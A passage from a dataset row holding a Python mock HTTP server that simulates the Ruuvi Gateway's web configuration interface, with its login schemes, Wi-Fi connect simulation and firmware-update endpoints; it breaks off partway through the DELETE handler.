
source
stringlengths 3
86
| python
stringlengths 75
1.04M
|
|---|---|
ruuvi_gw_http_server.py
|
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import binascii
import copy
import datetime
from socketserver import ThreadingMixIn
from http.server import BaseHTTPRequestHandler, HTTPServer
import socketserver
import threading
import argparse
import re
import json
import time
import os
import sys
import shutil
import io
import select
import string
import random
import hashlib
import base64
from enum import Enum
from typing import Optional, Dict
GET_AP_JSON_TIMEOUT = 3.0
NETWORK_CONNECTION_TIMEOUT = 3.0
GET_LATEST_RELEASE_TIMEOUT = 10.0
LAN_AUTH_TYPE_DENY = 'lan_auth_deny'
LAN_AUTH_TYPE_RUUVI = 'lan_auth_ruuvi'
LAN_AUTH_TYPE_DIGEST = 'lan_auth_digest'
LAN_AUTH_TYPE_BASIC = 'lan_auth_basic'
LAN_AUTH_TYPE_ALLOW = 'lan_auth_allow'
LAN_AUTH_DEFAULT_USER = "Admin"
AUTO_UPDATE_CYCLE_TYPE_REGULAR = 'regular'
AUTO_UPDATE_CYCLE_TYPE_BETA_TESTER = 'beta'
AUTO_UPDATE_CYCLE_TYPE_MANUAL = 'manual'
SIMULATION_MODE_NO_CONNECTION = 0
SIMULATION_MODE_ETH_CONNECTED = 1
SIMULATION_MODE_WIFI_CONNECTED = 2
SIMULATION_MODE_WIFI_FAILED_ATTEMPT = 3
SIMULATION_MODE_USER_DISCONNECT = 4
SIMULATION_MODE_LOST_CONNECTION = 5
STATUS_JSON_URC_CONNECTED = 0
STATUS_JSON_URC_WIFI_FAILED_ATTEMPT = 1
STATUS_JSON_URC_USER_DISCONNECT = 2
STATUS_JSON_URC_LOST_CONNECTION = 3
COOKIE_RUUVISESSION = 'RUUVISESSION'
COOKIE_RUUVILOGIN = 'RUUVILOGIN'
COOKIE_RUUVI_PREV_URL = 'RUUVI_PREV_URL'
g_simulation_mode = SIMULATION_MODE_NO_CONNECTION
g_software_update_stage = 0
g_software_update_percentage = 0
g_software_update_url = None
g_ssid = None
g_saved_ssid = None
g_password = None
g_timestamp = None
g_auto_toggle_cnt = 0
g_gw_mac = "AA:BB:CC:DD:EE:FF"
g_flag_access_from_lan = False
RUUVI_AUTH_REALM = 'RuuviGateway' + g_gw_mac[-5:-3] + g_gw_mac[-2:]
g_ruuvi_dict = {
'fw_ver': 'v1.6.0-dirty',
'nrf52_fw_ver': 'v0.7.1',
'use_eth': False,
'eth_dhcp': True,
'eth_static_ip': "",
'eth_netmask': "",
'eth_gw': "",
'eth_dns1': "",
'eth_dns2': "",
'use_mqtt': False,
'mqtt_transport': 'TCP',
'mqtt_server': '',
'mqtt_port': 0,
'mqtt_prefix': '',
'mqtt_user': '',
'use_http': True,
'http_url': 'https://network.ruuvi.com/record',
'http_user': '',
'use_http_stat': True,
'http_stat_url': 'https://network.ruuvi.com/status',
'http_stat_user': '',
'lan_auth_type': LAN_AUTH_TYPE_RUUVI,
'lan_auth_user': LAN_AUTH_DEFAULT_USER,
'lan_auth_pass': hashlib.md5(f'{LAN_AUTH_DEFAULT_USER}:{RUUVI_AUTH_REALM}:{g_gw_mac}'.encode('utf-8')).hexdigest(),
'auto_update_cycle': AUTO_UPDATE_CYCLE_TYPE_REGULAR,
'auto_update_weekdays_bitmask': 0x40,
'auto_update_interval_from': 20,
'auto_update_interval_to': 23,
'auto_update_tz_offset_hours': 3,
'gw_mac': g_gw_mac,
'use_filtering': True,
'company_id': "0x0499",
'coordinates': "",
'use_coded_phy': False,
'use_1mbit_phy': True,
'use_extended_payload': True,
'use_channel_37': True,
'use_channel_38': True,
'use_channel_39': True,
}
g_content_github_latest_release = '''{
"url": "https://api.github.com/repos/ruuvi/ruuvi.gateway_esp.c/releases/40983653",
"assets_url": "https://api.github.com/repos/ruuvi/ruuvi.gateway_esp.c/releases/40983653/assets",
"upload_url": "https://uploads.github.com/repos/ruuvi/ruuvi.gateway_esp.c/releases/40983653/assets{?name,label}",
"html_url": "https://github.com/ruuvi/ruuvi.gateway_esp.c/releases/tag/v1.3.2",
"id": 40983653,
"author": {
"login": "ojousima",
"id": 2360368,
"node_id": "MDQ6VXNlcjIzNjAzNjg=",
"avatar_url": "https://avatars.githubusercontent.com/u/2360368?v=4",
"gravatar_id": "",
"url": "https://api.github.com/users/ojousima",
"html_url": "https://github.com/ojousima",
"followers_url": "https://api.github.com/users/ojousima/followers",
"following_url": "https://api.github.com/users/ojousima/following{/other_user}",
"gists_url": "https://api.github.com/users/ojousima/gists{/gist_id}",
"starred_url": "https://api.github.com/users/ojousima/starred{/owner}{/repo}",
"subscriptions_url": "https://api.github.com/users/ojousima/subscriptions",
"organizations_url": "https://api.github.com/users/ojousima/orgs",
"repos_url": "https://api.github.com/users/ojousima/repos",
"events_url": "https://api.github.com/users/ojousima/events{/privacy}",
"received_events_url": "https://api.github.com/users/ojousima/received_events",
"type": "User",
"site_admin": false
},
"node_id": "MDc6UmVsZWFzZTQwOTgzNjUz",
"tag_name": "v1.7.0",
"target_commitish": "master",
"name": "GW A2 beta tester release",
"draft": false,
"prerelease": false,
"created_at": "2021-04-05T10:19:27Z",
"published_at": "2021-04-06T09:02:28Z",
"assets": [
{
"url": "https://api.github.com/repos/ruuvi/ruuvi.gateway_esp.c/releases/assets/34512683",
"id": 34512683,
"node_id": "MDEyOlJlbGVhc2VBc3NldDM0NTEyNjgz",
"name": "bootloader.bin",
"label": null,
"uploader": {
"login": "ojousima",
"id": 2360368,
"node_id": "MDQ6VXNlcjIzNjAzNjg=",
"avatar_url": "https://avatars.githubusercontent.com/u/2360368?v=4",
"gravatar_id": "",
"url": "https://api.github.com/users/ojousima",
"html_url": "https://github.com/ojousima",
"followers_url": "https://api.github.com/users/ojousima/followers",
"following_url": "https://api.github.com/users/ojousima/following{/other_user}",
"gists_url": "https://api.github.com/users/ojousima/gists{/gist_id}",
"starred_url": "https://api.github.com/users/ojousima/starred{/owner}{/repo}",
"subscriptions_url": "https://api.github.com/users/ojousima/subscriptions",
"organizations_url": "https://api.github.com/users/ojousima/orgs",
"repos_url": "https://api.github.com/users/ojousima/repos",
"events_url": "https://api.github.com/users/ojousima/events{/privacy}",
"received_events_url": "https://api.github.com/users/ojousima/received_events",
"type": "User",
"site_admin": false
},
"content_type": "application/macbinary",
"state": "uploaded",
"size": 25408,
"download_count": 19,
"created_at": "2021-04-06T09:03:42Z",
"updated_at": "2021-04-06T09:03:43Z",
"browser_download_url": "https://github.com/ruuvi/ruuvi.gateway_esp.c/releases/download/v1.3.2/bootloader.bin"
},
{
"url": "https://api.github.com/repos/ruuvi/ruuvi.gateway_esp.c/releases/assets/34512672",
"id": 34512672,
"node_id": "MDEyOlJlbGVhc2VBc3NldDM0NTEyNjcy",
"name": "fatfs_gwui.bin",
"label": null,
"uploader": {
"login": "ojousima",
"id": 2360368,
"node_id": "MDQ6VXNlcjIzNjAzNjg=",
"avatar_url": "https://avatars.githubusercontent.com/u/2360368?v=4",
"gravatar_id": "",
"url": "https://api.github.com/users/ojousima",
"html_url": "https://github.com/ojousima",
"followers_url": "https://api.github.com/users/ojousima/followers",
"following_url": "https://api.github.com/users/ojousima/following{/other_user}",
"gists_url": "https://api.github.com/users/ojousima/gists{/gist_id}",
"starred_url": "https://api.github.com/users/ojousima/starred{/owner}{/repo}",
"subscriptions_url": "https://api.github.com/users/ojousima/subscriptions",
"organizations_url": "https://api.github.com/users/ojousima/orgs",
"repos_url": "https://api.github.com/users/ojousima/repos",
"events_url": "https://api.github.com/users/ojousima/events{/privacy}",
"received_events_url": "https://api.github.com/users/ojousima/received_events",
"type": "User",
"site_admin": false
},
"content_type": "application/macbinary",
"state": "uploaded",
"size": 393216,
"download_count": 18,
"created_at": "2021-04-06T09:03:35Z",
"updated_at": "2021-04-06T09:03:39Z",
"browser_download_url": "https://github.com/ruuvi/ruuvi.gateway_esp.c/releases/download/v1.3.2/fatfs_gwui.bin"
},
{
"url": "https://api.github.com/repos/ruuvi/ruuvi.gateway_esp.c/releases/assets/34512676",
"id": 34512676,
"node_id": "MDEyOlJlbGVhc2VBc3NldDM0NTEyNjc2",
"name": "fatfs_nrf52.bin",
"label": null,
"uploader": {
"login": "ojousima",
"id": 2360368,
"node_id": "MDQ6VXNlcjIzNjAzNjg=",
"avatar_url": "https://avatars.githubusercontent.com/u/2360368?v=4",
"gravatar_id": "",
"url": "https://api.github.com/users/ojousima",
"html_url": "https://github.com/ojousima",
"followers_url": "https://api.github.com/users/ojousima/followers",
"following_url": "https://api.github.com/users/ojousima/following{/other_user}",
"gists_url": "https://api.github.com/users/ojousima/gists{/gist_id}",
"starred_url": "https://api.github.com/users/ojousima/starred{/owner}{/repo}",
"subscriptions_url": "https://api.github.com/users/ojousima/subscriptions",
"organizations_url": "https://api.github.com/users/ojousima/orgs",
"repos_url": "https://api.github.com/users/ojousima/repos",
"events_url": "https://api.github.com/users/ojousima/events{/privacy}",
"received_events_url": "https://api.github.com/users/ojousima/received_events",
"type": "User",
"site_admin": false
},
"content_type": "application/macbinary",
"state": "uploaded",
"size": 262144,
"download_count": 18,
"created_at": "2021-04-06T09:03:39Z",
"updated_at": "2021-04-06T09:03:40Z",
"browser_download_url": "https://github.com/ruuvi/ruuvi.gateway_esp.c/releases/download/v1.3.2/fatfs_nrf52.bin"
},
{
"url": "https://api.github.com/repos/ruuvi/ruuvi.gateway_esp.c/releases/assets/34512674",
"id": 34512674,
"node_id": "MDEyOlJlbGVhc2VBc3NldDM0NTEyNjc0",
"name": "partition-table.bin",
"label": null,
"uploader": {
"login": "ojousima",
"id": 2360368,
"node_id": "MDQ6VXNlcjIzNjAzNjg=",
"avatar_url": "https://avatars.githubusercontent.com/u/2360368?v=4",
"gravatar_id": "",
"url": "https://api.github.com/users/ojousima",
"html_url": "https://github.com/ojousima",
"followers_url": "https://api.github.com/users/ojousima/followers",
"following_url": "https://api.github.com/users/ojousima/following{/other_user}",
"gists_url": "https://api.github.com/users/ojousima/gists{/gist_id}",
"starred_url": "https://api.github.com/users/ojousima/starred{/owner}{/repo}",
"subscriptions_url": "https://api.github.com/users/ojousima/subscriptions",
"organizations_url": "https://api.github.com/users/ojousima/orgs",
"repos_url": "https://api.github.com/users/ojousima/repos",
"events_url": "https://api.github.com/users/ojousima/events{/privacy}",
"received_events_url": "https://api.github.com/users/ojousima/received_events",
"type": "User",
"site_admin": false
},
"content_type": "application/macbinary",
"state": "uploaded",
"size": 3072,
"download_count": 17,
"created_at": "2021-04-06T09:03:37Z",
"updated_at": "2021-04-06T09:03:38Z",
"browser_download_url": "https://github.com/ruuvi/ruuvi.gateway_esp.c/releases/download/v1.3.2/partition-table.bin"
},
{
"url": "https://api.github.com/repos/ruuvi/ruuvi.gateway_esp.c/releases/assets/34512679",
"id": 34512679,
"node_id": "MDEyOlJlbGVhc2VBc3NldDM0NTEyNjc5",
"name": "ruuvi_gateway_esp.bin",
"label": null,
"uploader": {
"login": "ojousima",
"id": 2360368,
"node_id": "MDQ6VXNlcjIzNjAzNjg=",
"avatar_url": "https://avatars.githubusercontent.com/u/2360368?v=4",
"gravatar_id": "",
"url": "https://api.github.com/users/ojousima",
"html_url": "https://github.com/ojousima",
"followers_url": "https://api.github.com/users/ojousima/followers",
"following_url": "https://api.github.com/users/ojousima/following{/other_user}",
"gists_url": "https://api.github.com/users/ojousima/gists{/gist_id}",
"starred_url": "https://api.github.com/users/ojousima/starred{/owner}{/repo}",
"subscriptions_url": "https://api.github.com/users/ojousima/subscriptions",
"organizations_url": "https://api.github.com/users/ojousima/orgs",
"repos_url": "https://api.github.com/users/ojousima/repos",
"events_url": "https://api.github.com/users/ojousima/events{/privacy}",
"received_events_url": "https://api.github.com/users/ojousima/received_events",
"type": "User",
"site_admin": false
},
"content_type": "application/macbinary",
"state": "uploaded",
"size": 1057856,
"download_count": 18,
"created_at": "2021-04-06T09:03:40Z",
"updated_at": "2021-04-06T09:03:43Z",
"browser_download_url": "https://github.com/ruuvi/ruuvi.gateway_esp.c/releases/download/v1.3.2/ruuvi_gateway_esp.bin"
}
],
"tarball_url": "https://api.github.com/repos/ruuvi/ruuvi.gateway_esp.c/tarball/v1.3.2",
"zipball_url": "https://api.github.com/repos/ruuvi/ruuvi.gateway_esp.c/zipball/v1.3.2",
"body": "* Adds Ruuvi Network support\\r\\n* Adds support for SWD update of connected nRF52\\r\\n* GW hotspot UI fixes\\r\\n* Scan configuration\\r\\n* Reliability improvements\\r\\n\\r\\nTo update Gateway A2, you need to only flash these binaries to the gateway according to instructions on README page. RED led will be blinking quickly while nRF52 onboard is reprogrammed, this takes a few minutes. If GREEN led does not start blinking, disconnect and reconnect USB power.\\r\\n\\r\\nTo update Gateway A1, you need to flash the nRF52 separately with 0.7.1 binary available [here](https://github.com/ruuvi/ruuvi.gateway_nrf.c/releases/download/0.7.1/ruuvigw_nrf_armgcc_ruuvigw_release_0.7.1_full.hex).\\r\\n\\r\\nNote: Trace to R15 has to be cut to use this release. \\r\\n\\r\\n\\r\\n"
}
'''
class LoginSession(object):
def __init__(self):
challenge_random = ''.join(random.choice(string.ascii_uppercase) for i in range(32))
self.challenge = hashlib.sha256(challenge_random.encode('ascii')).hexdigest()
self.session_id = ''.join(random.choice(string.ascii_uppercase) for i in range(16))
def generate_auth_header_fields(self):
header = ''
header += f'WWW-Authenticate: x-ruuvi-interactive realm="{RUUVI_AUTH_REALM}" challenge="{self.challenge}" session_cookie="{COOKIE_RUUVISESSION}" session_id="{self.session_id}"\r\n'
header += f'Set-Cookie: RUUVISESSION={self.session_id}\r\n'
return header
class AuthorizedSession(object):
def __init__(self, user, session_id):
self.user = user
self.session_id = session_id
g_login_session: Optional[LoginSession] = None
g_authorized_sessions: Dict[str, AuthorizedSession] = dict()
class DigestAuth(object):
def __init__(self):
self.is_successful = False
self.username = None
self.realm = None
self.nonce = None
self.uri = None
self.qop = None
self.nc = None
self.cnonce = None
self.response = None
self.opaque = None
def _parse_token(self, authorization_str, prefix, suffix):
if (idx1 := authorization_str.find(prefix)) < 0:
return None
idx1 += len(prefix)
if (idx2 := authorization_str.find(suffix, idx1)) < 0:
return None
return authorization_str[idx1:idx2]
def parse_authorization_str(self, authorization_str):
assert isinstance(authorization_str, str)
self.is_successful = False
if not authorization_str.startswith('Digest '):
return False
self.username = self._parse_token(authorization_str, 'username="', '"')
if self.username is None:
return False
self.realm = self._parse_token(authorization_str, 'realm="', '"')
if self.realm is None:
return False
self.nonce = self._parse_token(authorization_str, 'nonce="', '"')
if self.nonce is None:
return False
self.uri = self._parse_token(authorization_str, 'uri="', '"')
if self.uri is None:
return False
self.qop = self._parse_token(authorization_str, 'qop=', ',')
if self.qop is None:
return False
self.nc = self._parse_token(authorization_str, 'nc=', ',')
if self.nc is None:
return False
self.cnonce = self._parse_token(authorization_str, 'cnonce="', '"')
if self.cnonce is None:
return False
self.response = self._parse_token(authorization_str, 'response="', '"')
if self.response is None:
return False
self.opaque = self._parse_token(authorization_str, 'opaque="', '"')
if self.opaque is None:
return False
self.is_successful = True
return True
def check_password(self, encrypted_password):
ha2 = hashlib.md5(f'GET:{self.uri}'.encode('utf-8')).hexdigest()
response = hashlib.md5(
f'{encrypted_password}:{self.nonce}:{self.nc}:{self.cnonce}:{self.qop}:{ha2}'.encode('utf-8')).hexdigest()
return response == self.response
class HTTPRequestHandler(BaseHTTPRequestHandler):
def _get_value_from_headers(self, header_name):
headers = self.headers.as_string()
idx = headers.find(header_name)
if idx < 0:
return None
start_idx = idx + len(header_name)
end_idx = start_idx
while end_idx < len(headers):
if headers[end_idx] == '\r' or headers[end_idx] == '\n':
break
end_idx += 1
return headers[start_idx: end_idx]
def _parse_cookies(self, cookies: str) -> dict:
d = dict()
cookies_list = cookies.split(';')
cookies_list = [x.strip() for x in cookies_list]
for cookie in cookies_list:
idx = cookie.index('=')
cookie_name = cookie[:idx]
cookie_val = cookie[idx + 1:]
d[cookie_name] = cookie_val
return d
def _on_post_resp_404(self):
content = '''
<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>Ruuvi Gateway</center>
</body>
</html>
'''
resp = b''
resp += f'HTTP/1.1 404 Not Found\r\n'.encode('ascii')
resp += f'Server: Ruuvi Gateway\r\n'.encode('ascii')
resp += f'Cache-Control: no-store, no-cache, must-revalidate, max-age=0\r\n'.encode('ascii')
resp += f'Pragma: no-cache\r\n'.encode('ascii')
resp += f'Content-Type: text/html; charset=utf-8'.encode('ascii')
resp += f'Content-Length: {len(content)}'.encode('ascii')
resp += f'\r\n'.encode('ascii')
resp += content.encode('utf-8')
print(f'Response: {resp}')
self.wfile.write(resp)
def _on_post_resp_401(self, message=None):
cur_time_str = datetime.datetime.now().strftime('%a %d %b %Y %H:%M:%S %Z')
if g_ruuvi_dict['lan_auth_type'] == LAN_AUTH_TYPE_RUUVI:
message = message if message is not None else ''
resp_content = f'{{"message":"{message}"}}'
resp_content_encoded = resp_content.encode('utf-8')
resp = b''
resp += f'HTTP/1.1 401 Unauthorized\r\n'.encode('ascii')
resp += f'Server: Ruuvi Gateway\r\n'.encode('ascii')
resp += g_login_session.generate_auth_header_fields().encode('ascii')
resp += f'Date: {cur_time_str}\r\n'.encode('ascii')
resp += f'Cache-Control: no-store, no-cache, must-revalidate, max-age=0\r\n'.encode('ascii')
resp += f'Pragma: no-cache\r\n'.encode('ascii')
resp += f'Content-type: application/json\r\n'.encode('ascii')
resp += f'Content-Length: {len(resp_content_encoded)}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
resp += resp_content_encoded
print(f'Response: {resp}')
self.wfile.write(resp)
elif g_ruuvi_dict['lan_auth_type'] == LAN_AUTH_TYPE_BASIC:
resp = b''
resp += f'HTTP/1.1 401 Unauthorized\r\n'.encode('ascii')
resp += f'Server: Ruuvi Gateway\r\n'.encode('ascii')
resp += f'Date: {cur_time_str}\r\n'.encode('ascii')
resp += f'WWW-Authenticate: Basic realm="{RUUVI_AUTH_REALM}", charset="UTF-8"\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
self.wfile.write(resp)
elif g_ruuvi_dict['lan_auth_type'] == LAN_AUTH_TYPE_DIGEST:
resp = b''
resp += f'HTTP/1.1 401 Unauthorized\r\n'.encode('ascii')
resp += f'Server: Ruuvi Gateway\r\n'.encode('ascii')
resp += f'Date: {cur_time_str}\r\n'.encode('ascii')
nonce_random = ''.join(random.choice(string.ascii_uppercase) for i in range(32))
nonce = hashlib.sha256(nonce_random.encode('ascii')).hexdigest()
opaque = hashlib.sha256(RUUVI_AUTH_REALM.encode('ascii')).hexdigest()
resp += f'WWW-Authenticate: Digest realm="{RUUVI_AUTH_REALM}" qop="auth" nonce="{nonce}" opaque="{opaque}"\r\n'.encode(
'ascii')
resp += f'\r\n'.encode('ascii')
self.wfile.write(resp)
else:
raise RuntimeError("Unsupported AuthType")
def do_POST(self):
global g_ssid
global g_password
global g_timestamp
global g_ruuvi_dict
global g_login_session
global g_simulation_mode
print('POST %s' % self.path)
if self.path == '/auth':
if g_ruuvi_dict['lan_auth_type'] != LAN_AUTH_TYPE_RUUVI:
self._on_post_resp_401()
return
cookie_str = self._get_value_from_headers('Cookie: ')
if cookie_str is None:
self._on_post_resp_401()
return
cookies_dict = self._parse_cookies(cookie_str)
if COOKIE_RUUVISESSION not in cookies_dict:
self._on_post_resp_401()
return
cookie_ruuvi_session = cookies_dict[COOKIE_RUUVISESSION]
prev_url = None
if COOKIE_RUUVI_PREV_URL in cookies_dict:
prev_url = cookies_dict[COOKIE_RUUVI_PREV_URL]
session = None
if g_login_session is not None:
if g_login_session.session_id == cookie_ruuvi_session:
session = g_login_session
if session is None:
self._on_post_resp_401()
return
content_length = int(self.headers['Content-Length'])
post_data = self.rfile.read(content_length).decode('ascii')
print(f'post_data: {post_data}')
post_dict = json.loads(post_data)
try:
login = post_dict['login']
password = post_dict['password']
except KeyError:
self._on_post_resp_401()
return
if login != g_ruuvi_dict['lan_auth_user']:
print(f'User "{login}" is unknown')
self._on_post_resp_401()
return
if login == '':
self._on_post_resp_401()
return
encrypted_password = g_ruuvi_dict['lan_auth_pass']
password_sha256 = hashlib.sha256(f'{session.challenge}:{encrypted_password}'.encode('ascii')).hexdigest()
if password != password_sha256:
print(f'User "{login}" password mismatch: expected {password_sha256}, got {password}')
self._on_post_resp_401('Incorrect username or password')
return
g_authorized_sessions[session.session_id] = AuthorizedSession(login, session.session_id)
g_login_session = None
cur_time_str = datetime.datetime.now().strftime('%a %d %b %Y %H:%M:%S %Z')
resp_content = f'{{}}'
resp_content_encoded = resp_content.encode('utf-8')
resp = b''
resp += f'HTTP/1.1 200 OK\r\n'.encode('ascii')
resp += f'Server: Ruuvi Gateway\r\n'.encode('ascii')
resp += f'Date: {cur_time_str}\r\n'.encode('ascii')
if prev_url is not None and prev_url != "":
resp += f'Ruuvi-prev-url: {prev_url}\r\n'.encode('ascii')
resp += f'Set-Cookie: {COOKIE_RUUVI_PREV_URL}=; Max-Age=-1; Expires=Thu, 01 Jan 1970 00:00:00 GMT\r\n'.encode(
'ascii')
resp += f'Content-type: application/json\r\n'.encode('ascii')
resp += f'Content-Length: {len(resp_content_encoded)}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
resp += resp_content_encoded
print(f'Response: {resp}')
self.wfile.write(resp)
elif self.path == '/connect.json':
ssid = self._get_value_from_headers('X-Custom-ssid: ')
password = self._get_value_from_headers('X-Custom-pwd: ')
resp = b''
if ssid is None and password is None:
print(f'Try to connect to Ethernet')
g_ssid = None
g_password = None
g_timestamp = time.time()
resp_content = f'{{}}'
resp_content_encoded = resp_content.encode('utf-8')
resp += f'HTTP/1.1 200 OK\r\n'.encode('ascii')
resp += f'Content-type: application/json\r\n'.encode('ascii')
resp += f'Cache-Control: no-store, no-cache, must-revalidate, max-age=0\r\n'.encode('ascii')
resp += f'Pragma: no-cache\r\n'.encode('ascii')
resp += f'Content-Length: {len(resp_content_encoded)}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
resp += resp_content_encoded
elif ssid is None:
resp += f'HTTP/1.1 400 Bad Request\r\n'.encode('ascii')
resp += f'Content-Length: 0\r\n'.encode('ascii')
else:
print(f'Try to connect to SSID:{ssid} with password:{password}')
if ssid == 'dlink-noauth-err-400':
resp += f'HTTP/1.1 400 Bad Request\r\n'.encode('ascii')
resp += f'Content-Length: 0\r\n'.encode('ascii')
elif ssid == 'dlink-noauth-err-503':
resp += f'HTTP/1.1 503 Service Unavailable\r\n'.encode('ascii')
resp += f'Content-Length: 0\r\n'.encode('ascii')
else:
g_ssid = ssid
g_password = password
g_timestamp = time.time()
g_simulation_mode = SIMULATION_MODE_NO_CONNECTION
resp_content = f'{{}}'
resp_content_encoded = resp_content.encode('utf-8')
resp += f'HTTP/1.1 200 OK\r\n'.encode('ascii')
resp += f'Content-type: application/json\r\n'.encode('ascii')
resp += f'Cache-Control: no-store, no-cache, must-revalidate, max-age=0\r\n'.encode('ascii')
resp += f'Pragma: no-cache\r\n'.encode('ascii')
resp += f'Content-Length: {len(resp_content_encoded)}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
resp += resp_content_encoded
print(f'Response: {resp}')
self.wfile.write(resp)
elif self.path == '/ruuvi.json':
content_length = int(self.headers['Content-Length'])
post_data = self.rfile.read(content_length).decode('ascii')
new_dict = json.loads(post_data)
for key, value in new_dict.items():
if key == 'http_pass':
continue
if key == 'http_stat_pass':
continue
if key == 'mqtt_pass':
continue
g_ruuvi_dict[key] = value
# if key == 'use_eth':
# g_ssid = None
# g_password = None
# g_timestamp = time.time()
content = '{}'
content_encoded = content.encode('utf-8')
resp = b''
resp += f'HTTP/1.1 200 OK\r\n'.encode('ascii')
resp += f'Content-type: application/json\r\n'.encode('ascii')
resp += f'Cache-Control: no-store, no-cache, must-revalidate, max-age=0\r\n'.encode('ascii')
resp += f'Pragma: no-cache\r\n'.encode('ascii')
resp += f'Content-Length: {len(content_encoded)}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
resp += content_encoded
self.wfile.write(resp)
elif self.path == '/fw_update.json':
content_length = int(self.headers['Content-Length'])
post_data = self.rfile.read(content_length).decode('ascii')
new_dict = json.loads(post_data)
global g_software_update_url
global g_software_update_stage
global g_software_update_percentage
g_software_update_url = new_dict['url']
g_software_update_stage = 1
g_software_update_percentage = 0
content = '{}'
content_encoded = content.encode('utf-8')
resp = b''
resp += f'HTTP/1.1 200 OK\r\n'.encode('ascii')
resp += f'Content-type: application/json\r\n'.encode('ascii')
resp += f'Cache-Control: no-store, no-cache, must-revalidate, max-age=0\r\n'.encode('ascii')
resp += f'Pragma: no-cache\r\n'.encode('ascii')
resp += f'Content-Length: {len(content_encoded)}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
resp += content_encoded
self.wfile.write(resp)
else:
resp = b''
resp += f'HTTP/1.1 400 Bad Request\r\n'.encode('ascii')
resp += f'Content-Length: {0}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
self.wfile.write(resp)
return
def do_DELETE(self):
global g_ssid
global g_saved_ssid
global g_password
global g_timestamp
global g_simulation_mode
global g_ruuvi_dict
global g_login_session
print('DELETE %s' % self.path)
if self.path == '/auth':
if g_ruuvi_dict['lan_auth_type'] != LAN_AUTH_TYPE_RUUVI:
self._on_post_resp_401()
return
cookie_str = self._get_value_from_headers('Cookie: ')
if cookie_str is not None:
cookies_dict = self._parse_cookies(cookie_str)
if COOKIE_RUUVISESSION in cookies_dict:
cookie_ruuvi_session = cookies_dict[COOKIE_RUUVISESSION]
if cookie_ruuvi_session in g_authorized_sessions:
del g_authorized_sessions[cookie_ruuvi_session]
if g_login_session is not None:
if cookie_ruuvi_session == g_login_session.session_id:
g_login_session = None
resp_content = f'{{}}'
resp_content_encoded = resp_content.encode('utf-8')
cur_time_str = datetime.datetime.now().strftime('%a %d %b %Y %H:%M:%S %Z')
resp = b''
resp += f'HTTP/1.1 200 OK\r\n'.encode('ascii')
resp += f'Server: Ruuvi Gateway\r\n'.encode('ascii')
resp += f'Date: {cur_time_str}\r\n'.encode('ascii')
resp += f'Content-type: application/json\r\n'.encode('ascii')
resp += f'Content-Length: {len(resp_content_encoded)}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
resp += resp_content_encoded
self.wfile.write(resp)
elif self.path == '/connect.json':
g_timestamp = None
g_simulation_mode = SIMULATION_MODE_USER_DISCONNECT
content = '{}'
content_encoded = content.encode('utf-8')
resp = b''
resp += f'HTTP/1.1 200 OK\r\n'.encode('ascii')
resp += f'Content-type: application/json\r\n'.encode('ascii')
